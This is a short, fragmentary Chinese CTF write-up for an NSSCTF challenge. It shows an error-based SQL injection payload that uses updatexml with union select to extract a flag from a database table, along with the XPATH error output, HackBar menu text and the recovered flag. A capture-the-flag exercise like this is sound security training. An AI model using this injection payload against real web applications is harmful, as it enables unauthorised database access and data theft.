 看看有没有什么捷径
id 点击
id：1' union select updatexml(0x7e,concat('~',substr((select flag from test_db.test_tb ),30,40)),0x7e) --
XPATH syntax error: '~f-7e5100dd3a58}'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28736/index.php?id=1' union select updatexml(0x7e,concat('~',substr((select flag from test_db.test_tb ),30,40)),0x7e)
--+
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
NSSCTF{2e41fea7-130f-43bc-906f-7e5100dd3a58} Upgrade-Insecure-Reques… 1